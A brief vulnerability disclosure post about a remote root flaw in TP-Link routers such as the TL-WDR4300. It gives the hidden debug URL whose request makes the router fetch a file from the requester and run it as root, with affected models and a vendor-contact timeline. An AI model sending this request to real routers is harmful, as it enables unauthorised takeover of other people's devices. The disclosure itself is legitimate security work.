About the TP-Link Router

TP-Link TL-WDR4300 is a popular dual band WiFi, SOHO class router.Tested Firmware
We tested the remote root PoC on the newest firmware (published on 25.12.2012):The following info is provided for educational use only! We are also not resposible for any potential damages of the devices which are tested for this vulnerability.
Update: more info about the issues in the router is available here.
Proof of Concept
Update2: it works on WAN port if http admin is open on WAN. Also, many (if not all) other TP-Link devices are affected!
Details

After the following HTTP request is sent:
http://192.168.0.1/userRpmNatDebugRpm26525557/start_art.html


the router downloads a file (nart.out) from the host which has issed the http request and executes is as root:Sample captures from the host which issues the http request:
Models affected
- TL-WDR4300
- TL-WR743ND (v1.2 v2.0)
- …
History of the bug
12.02.2013 – TP-Link e-mailed with details – no response
22.02.2013 – TP-Link again e-mailed with details – no response
12.03.2013 – public disclosure
14.03.2013 – UPDATE: contact from TP-Link Poland. They asked for some more detailed information. Additional PoC sent.
15.03.2013 – UDPATE: confirmation of the issue (it is WAN exploitable if http admin is available from WAN side)
0 comments:
Post a Comment